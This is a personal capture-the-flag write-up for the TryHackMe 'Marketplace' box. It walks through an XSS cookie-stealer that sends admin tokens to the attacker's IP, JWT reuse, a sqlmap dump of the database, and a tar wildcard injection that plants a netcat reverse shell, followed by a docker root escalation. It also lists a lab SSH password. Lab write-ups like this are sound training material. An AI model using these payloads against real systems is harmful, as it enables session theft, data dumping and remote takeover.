

# **The Marketplace**

| Platform                             | ТНМ                             |
|--------------------------------------|---------------------------------|
| 🖻 Date                               | @January 29, 2022               |
| <ul> <li>Operating System</li> </ul> | Linux                           |
| i≣ Tags                              | SQLi XSS jwt wildcard-injection |

- ▼ Table of Contents
  - Scanning/Enumeration
  - JWT Tokens
  - XSS Vulnerability
  - 🔹 🚩 First Flag 🚩
  - SQL Injection
  - 🔹 🚩 User.txt Flag 🚩
  - Wildcard Extension Injection
  - 🔹 🚩 Root.txt Flag 🚩
- Passwords
  - jake : SSH : @b\_ENXkGYUCAv3zJ
- Room: <u>https://tryhackme.com/room/marketplace</u>

#### Scanning/Enumeration

Running a map scan the biggest thing that sticks out to me first is that this box has two web ports open serving what appears to be the same website when doing a high-level overview at first.

```
• nmap -Pn -sC -sV tryhackme.attack -o nmap.txt
```

```
PORT
          STATE SERVICE VERSION
22/tcp
                        OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
          open
              ssh
 ssh-hostkey:
   2048 c8:3c:c5:62:65:eb:7f:5d:92:24:e9:3b:11:b5:23:b9 (RSA)
   256 06:b7:99:94:0b:09:14:39:e1:7f:bf:c7:5f:99:d3:9f (ECDSA)
   256 0a:75:be:a2:60:c6:2b:8a:df:4f:45:71:61:ab:60:b7 (ED25519)
80/tcp
                        nginx 1.19.2
          open http
 http-robots.txt: 1 disallowed entry
  /admin
 http-server-header: nginx/1.19.2
 http-title: The Marketplace
                        Node.js (Express middleware)
32768/tcp open http
 http-robots.txt: 1 disallowed entry
  /admin
  http-title: The Marketplace
```

▼ Running a gobuster scan on the target some sub-directories come back with the most interesting being the /admin address.

| http://10.10.188.84:80/images     | (Status: 301) [Size: 179] [ $\rightarrow$ /images/] |
|-----------------------------------|-----------------------------------------------------|
| http://10.10.188.84:80/new        | (Status: 302) [Size: 28] [ $\rightarrow$ /login]    |
| http://10.10.188.84:80/login      | (Status: 200) [Size: 857]                           |
| http://10.10.188.84:80/signup     | (Status: 200) [Size: 667]                           |
| http://10.10.188.84:80/admin      | (Status: 403) [Size: 392]                           |
| http://10.10.188.84:80/Login      | (Status: 200) [Size: 857]                           |
| http://10.10.188.84:80/messages   | (Status: 302) [Size: 28] [ $\rightarrow$ /login]    |
| http://10.10.188.84:80/robots.txt | (Status: 200) [Size: 31]                            |
| http://10.10.188.84:80/New        | (Status: 302) [Size: 28] [ $\rightarrow$ /login]    |
| http://10.10.188.84:80/NEW        | (Status: 302) [Size: 28] [ $\rightarrow$ /login]    |
| http://10.10.188.84:80/Admin      | (Status: 403) [Size: 392]                           |
| http://10.10.188.84:80/Signup     | (Status: 200) [Size: 667]                           |

▼ When you try to visit that address, I'm told that "I'm not authorized to view that page". I'll need to get credentials or find a way to get access to this page seeing as I can't find any other entry points into this box.

| 🛛 🖉 10.10.59.121/admin |                                           |                                         |
|------------------------|-------------------------------------------|-----------------------------------------|
|                        | The Marketplace                           | Home   New listing   Messages   Log out |
|                        | You are not authorized to view this page! |                                         |

#### **JWT Tokens**

▼ When using the application I noticed that you have the ability to "Report listings to admins" which in the messages tab will first generate one message. Then the second message appears and seems to be automated similar to a cron job.

| The Marketplace                                                                                                    | <u>Home   New listing   Messages   Log out</u>                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| You                                                                                                    | have 1 new message(s)                                                                                                    |
|                                                                                                    |                                                                                                    |
| From system<br>Thank you for your report. We<br>have reviewed the listing and<br>found nothing that violates our<br>rules. | From system<br>Thank you for your report. One of our admins will evaluate whether<br>the listing you reported breaks our guidelines and will get back to you<br>via private message. Thanks for using The Marketplace! |

▼ This at first didn't stick out to me, but when you capture the request in Burp suite you can see the JWT Tokens being passed.



▼ Then using a tool like <u>https://jwt.io/</u> you can see the output of the token.

| т и 🐝                                                                                                    | Debugger Libraries           | Introduction Ask Crafted by 🔂 auth0 @                                                                                                    |
|----------------------------------------------------------------------------------------------------|------------------------------|----------------------------------------------------------------------------------------------------|
| Encoded PASTE A TOKEN HERE                                                                                                    |                              | Decoded EDIT THE PAYLOAD AND SECRET                                                                                                    |
| eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXV<br>J1c2VySWQiOjUsInVzZXJuYW11IjoidGV<br>mFkbWluIjpmYWxzZSwiaWF0IjoxNjM4Mz<br>fQ.vw2VA_durQvigR-dI1M-<br>XYHTGYZq5EMvASqdKsXecOQ | /CJ9.ey<br>/zdCIsI<br>MyODQx | <pre>HEADER: ALGORITHM &amp; TOKEN TYPE  {     "alg": "HS256",     "typ": "JWT"     }  PAYLOAD: DATA  {     {         "userId": 5,         "username": "test",         "admin": false,         "iat": 1638332841     }  VERIFY SIGNATURE  HMACSHA256(     base64UrlEncode(header) + "." +     base64UrlEncode(payload),         your-256-bit-secret     )   secret base64 encoded </pre> |

### **XSS Vulnerability**

▼ The ability to add a "new listing" is vulnerable to an XSS attack which can be leveraged to provide an admin token once "report listing to admins" button is hit on the new listing and the cron-like job goes through.

• <script>alert('XSS');</script>

| The Marketplace         | Add new listing   Messages   Log out                                                                 |    |
|-------------------------|----------------------------------------------------------------------------------------------------|----|
|                         | <script>alert('XSS');</script>                                                                       |    |
|                         | <pre><script>alert('XSS') ;</script></pre>                                                           |    |
|                         | Browse No file selected.<br>File uploads temporarily disabled due to security issues<br>Submit Query |    |
| <b>0.59.121</b> /item/3 | The Marketplace     Home   New listing   Messages                                                    | Lo |

▼ To capture the admin token I create a "new Listing" and enter the information like in the screenshot below because I'll be using this <u>XSS\_token\_stealer</u> to retrieve the token.

• <script>var i=new Image;i.src=" <u>http://10.2.51.66:8888/?"+document.cookie;</u> </script>

10.1

| The Market | blace <u>Home</u>   <u>New listing</u>   <u>Messages</u>   <u>Log out</u>                          |
|------------|----------------------------------------------------------------------------------------------------|
|            | Add new listing                                                                                    |
|            | Hackeddd                                                                                           |
| I          | <pre><script>var i=new mage;i.src="http://10.2.51.66 :8888/?"+document.cookie;     </script></pre> |
|            | Browse No file selected.                                                                           |
|            | File uploads temporarily disabled due to security issues                                           |
|            | Submit Query                                                                                       |

▼ Before I create the new listing I start the program up by entering python XSS-cookie-stealer.py and then create the new listing. Which once its created I'll be able to see my token displayed in the terminal.

| kali@kali:~/THM/Marketplace\$ python XSS-<br>Started http server | -cookie-stealer.py                                                   |
|------------------------------------------------------------------|----------------------------------------------------------------------|
|                                                                  |                                                                      |
| 2021-12-01 11:04 PM - 10.2.51.66                                 | Mozilla/5.0 (X11; Linux x86 64; rv:78.0) Gecko/20100101 Firefox/78.0 |
|                                                                  |                                                                      |

▼ Now that the listing is created I click on the "report listing to admins" button and see the admin token being reflected in my terminal

2021-12-01 11:04 PM - 10.10.186.159 Mozilla/5.0 (X11; Linux x86\_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/85.0.4182.0 Safari/537.36 token ['eyJhbGci0iJIUzIINIISInR5cCI6IkpXVCJ9.eyJ1c2VySWQi0jISINVZZXJuYW1lIjoibWljaGFlbCISImFkbWluIjp0cnVlLCJpYXQi0jE2Mzg0MTc40Dd9.sMV0QitYsy3YKGTvjjbQ0RSM BALwONAqufSgLLwgo4A'] Admin Token



▼ The next thing I do is copy the admin token and capture a request of me going to */admin* in *Burp Suite*. Send that request to the Repeater and change out my token for the admin token.



▼ Finally, replaying this request in my browser I'm able to see the first flag on the /admin page!

| 🛛 💋 10.10.186.159/admin |                                                    |                                                    |                                                 |                                                  |
|-------------------------|----------------------------------------------------|----------------------------------------------------|-------------------------------------------------|--------------------------------------------------|
|                         | The Marketplace                                    | <u>Home</u>   <u>A</u>                             | Administration panel   New                      | listing   <u>Messages</u>   <u>Log out</u>       |
|                         |                                                    | User li                                            | sting                                           |                                                  |
|                         | ГНМ                                                |                                                    |                                                 |                                                  |
|                         | User system<br>ID: 1<br>Is administrator:<br>false | User michael<br>ID: 2<br>Is administrator:<br>true | User jake<br>ID: 3<br>Is administrator:<br>true | User test<br>ID: 4<br>Is administrator:<br>false |

#### **SQL** Injection

▼ Now that I have access to the admin page. I wanted to see if I could do things to the users in the screenshot above. Upon inspecting element and looking at their addresses I saw they lead to <a href="https://damin?user=2">/admin?user=2</a>. Which I thought could be vulnerable to local file inclusion, so I tried to look for the <a href="https://etc/passwd">/etc/passwd</a> file, but stumbled upon the starts of an SQL injection.

| 🛛 💋 10.10.186.159/admin?user=/etc/pas | swd                                                                                                 |                                                                                             |
|---------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------|
|                                       |                                                                                                    |                                                                                             |
|                                       | The Marketplace                                                                                     | Home   Administration panel   New listing   Messages   Log out                              |
|                                       | Error: ER_PARSE_ERROR: You I<br>manual that corresponds to your<br>use near '/etc/passwd' at line 1 | nave an error in your SQL syntax; check the<br>MySQL server version for the right syntax to |

▼ I ran some more tests against the <u>ruser</u> parameter to try and figure out how to exploit this vulnerability by using strings such as - <u>1=1</u>, <u>1'</u>, <u>and1=1</u>; . To no avail, I turned to <u>squmap</u> to automate the attack with the command below which revealed hashed passwords and the database name!!

 sqlmap http://10.10.102.147/admin?user=2 -cookie=token=eyJhbGci0iJIUZI1NiISInR5cCI6IkpXVCJ9.eyJ1c2VySWQi0jIsInVzZXJuYW1lIjoibWljaGFlbCIsImFkbWluIjp0cnVlLCJpYXQi0jE2NDE1MTA3Nj\ --technique=U delay=2 -dump

| Databa<br>Table:<br>[4 ent | ase: <u>marketplace</u><br>: users<br>tries]                       | The Marketelese                   | Hone   Administration sector   New<br>User listing |
|----------------------------|--------------------------------------------------------------------|-----------------------------------|----------------------------------------------------|
| id                         | password                                                           | username                          | isAdministrator                                    |
| 1<br>  2<br>  3<br>  4     | \$2b\$10\$<br>\$2b\$10\$<br>\$2b\$10\$<br>\$2b\$10\$<br>\$2b\$10\$ | system<br>michael<br>jake<br>test | 0<br>1<br>1<br>0 is see if Foculd do thing         |

#### Breakdown of the command

| Terms/Switch | Meaning                                           |
|--------------|---------------------------------------------------|
| sqlmap       | Calls the sqlmap tool                             |
| cookie       | Specify that the cookie being passed is the token |
| token=       | Provided w/ stolen admin token                    |
| technique=U  | Union based injection method                      |
| delay=2      | Delays requests by 1 second                       |
| -dump        | Dump the database table entries                   |

## 🚩 User.txt Flag

▼ Looking over the information from the sqLmap dump I notice that there is another table, this time called messages. Looking at this table you see a message about an SSH password having been changed.

| Database: marketplace                 | look for the memory or one first our standaled open the stants of an OcCL injection.                                                                                                    |
|---------------------------------------|----------------------------------------------------------------------------------------------------|
| Table: messages                       | • Tran some more tests against the memory parameter to by and figure out how to exploit this                                                                                                    |
| [12 entries]                          | vulnerability by using strings such as - one parameter to by and figure out how to exploit this                                                                                                    |
| ++                                    | vulnerability of the memory and the strings of the strings of the memory of the memory of the strings of the strings of |
| id   is_read   user_to   user_from    | +<br>  message_content                                                                                                    |
| ++++                                  |                                                                                                    |
| 1   1   3   1                         | Hello!\r\nAn automated system has detected your SSH password is too weak and needs to be changed.                                                                                                    |
| ted a new temporary password.\r\nYour | new password is:                                                                                                    |
| 2   1   4   1                         | Thank you for your report. One of our admins will evaluate whether the listing you reported breaks                                                                                                    |
| will get back to you via private mess | age. Thanks for using The Marketplace!                                                                                                    |
| 3 1 4 1                               | Thank you for your report. We have reviewed the listing and found nothing that violates our rules.                                                                                                    |

▼ I first tried SSH as the user michael, but it's jake who has the user flag in their home directory.

| jake@the-marketplace:~\$        | ls  |          |
|---------------------------------|-----|----------|
| user.txt                        |     |          |
| Jake@the-marketplace:~\$<br>тнм | cat | user.txt |
|                                 |     |          |

#### Wildcard Extension Injection

▼ Running the classic sudo -1 command to try and escalate my privileges shows that jake can run /opt/backups/backup.sh as the user michael



▼ Looking at the /opt/backup.sh file the biggest thing that sticks out to me is the \* asterisk symbol or wildcard, which leaves open the possibility for a wildcard injection through the help of this article\_



- ▼ Breakdown (Basically uses tar to archive all the files within the directory)
  - #!/bin/bash Bash shebang

- · echo Echo's out that the files are being backed up
- tar cf /opt/backups/backup.tar \* Tar command creates a new archive from backup.tar file and any potential wildcards that have been found
  - tar Calls the tar command
  - c Creates a new archive
  - f Use archive file
  - /opt/backups/backup.tar File being used
  - \* Matches wildcards such as zeros and other characters
- ▼ To get a reverse shell on the system as michael I followed the steps below →
  - ▼ Simple steps (numbered) →
    - 1. Create netcat listener nc -lvnp 3333
    - 2. Create shell file to hold reverse shell → echo "mkfifo /tmp/f; nc 10.2.51.66 3333 0</tmp/f | /bin/sh >/tmp/f 2>&1; rm /tmp/f" > shell.sh
    - 3. Make that shell file an executable  $\rightarrow$  chmod +x shell.sh
    - 4. Establish Checkpoints to run when reached →
      - a. echo "" > "--checkpoint-action=exec=sh shell.sh"
      - b. echo "" > --checkpoint=1
    - 5. Rename backup.tar file → mv backup.tar new\_backup.tar
    - 6. Execute backup.sh file  $\rightarrow$  sudo -u michael /opt/backups/backup.sh
  - ▼ Detailed steps →
    - First, I started a netcat listener on my machine, so that I can catch the shell once its sent
      - nc -lvnp 3333

kali@kali:~/THM/Marketplace\$ nc -lvnp 3333 listening on [any] 3333 ...

▼ Second, Created a dummy shell file and piped the reverse shell command to this file. Also don't forget to make it an executable as well

- echo "mkfifo /tmp/f; nc 10.2.51.66 3333 0</tmp/f | /bin/sh >/tmp/f 2>&1; rm /tmp/f" > shell.sh
- Command Breakdown
  - echo  $\rightarrow$  Echo out the contents that follow it
  - mkfifo /tmp/f  $\rightarrow$  Create a name piped to /tmp/f
  - ; → Execute the next command after the previous one is done
  - nc 10.2.51.66 3333 → Establish where the reverse shell should connect to
  - $O</tmp/f \rightarrow Input is redirected into the /tmp/f file$
  - $\square \rightarrow$  Output of previous command is piped to the output of the second command
  - /bin/sh → Establishes a link to the system shell, in this case sh
  - >/tmp/f  $\rightarrow$  Takes the previous input and sends it to /tmp/f
  - 2>11 → Redirects standard error to the same place as where the standard output is being directed
  - rm /tmp/f  $\rightarrow$  Remove the /tmp/f file
  - > shell.sh  $\rightarrow$  Send all the previous commands to shell.sh

• chmod +x shell.sh

jak@dhe-marketplace:/opt/backups\$ echo "mkfifo /tmp/f; nc 10.2.51.66 3333 0</tmp/f | /bin/sh >/tmp/f 2>61; rm /tmp/f" > shell.sh 🖛

jake@the-marketplace:/opt/backups\$ chmod +x shell.sh

▼ Third. Checkpoints were established, so that the action is run when the checkpoint is reached. In this case activating the reverse shell and show a progress message every second.

- echo "" > "--checkpoint-action=exec=sh shell.sh"
- echo "" > --checkpoint=1



▼ Fourth. I tried to run the backup.sh file as michael, but that didn't work because only jake has privileges backup.tar. To combat this I changed backup.tar to new\_backup.tar (name doesn't matter), and then re-ran the sudo command, which brought back a reverse shell on the other machine!!

- ▼ Command
  - sudo -u michael /opt/backups/backup.sh
- ▼ Working Screenshots
  - ▼ Checkpoint commands + Backing the file up as michael



Shell Caught

kali@kali:~/THM/Marketplace\$ nc -lvnp 3333
listening on [any] 3333 ...
connect to [10.2.51.66] from (UNKNOWN) [10.10.114.223] 56730
whoami
michael

▼ Screenshot of failed attempt

```
jake@the-marketplace:/opt/backups$ sudo -u michael /opt/backups/backup.sh
Backing up files...
tar: /opt/backups/backup.tar: Cannot open: Permission denied
tar: Error is not recoverable: exiting now
```

## 🚩 Root.txt Flag

- ▼ Now in the shell that's been caught for the user michael , I upgraded to a privileged TTY shell.
  - 1. python -c 'import pty; pty.spawn("/bin/bash")'
  - 2. Ctrl + Z
  - 3. stty raw -echo

4. fg

5. Now you can enter commands again

| pawn("/bin/bash")'                             |  |  |  |  |
|------------------------------------------------|--|--|--|--|
| michael@the-marketplace:/home/marketplace\$ ^Z |  |  |  |  |
| nc -lvnp 3333                                  |  |  |  |  |
| stty raw -echo                                 |  |  |  |  |
|                                                |  |  |  |  |
|                                                |  |  |  |  |

▼ Next thing I did was check the /marketplace folder to see what was in there. I saw a file called startup.sh and upon reading it I knew from a previous box how to exploit it to become root on this machine. First however, I checked to make sure michael was in the (docker) group, which he was!

- docker run -v /:/mnt --rm -it alpine chroot /mnt sh  $\rightarrow$  Command found thanks to <u>GTFOBins</u>
- Screenshot of steps

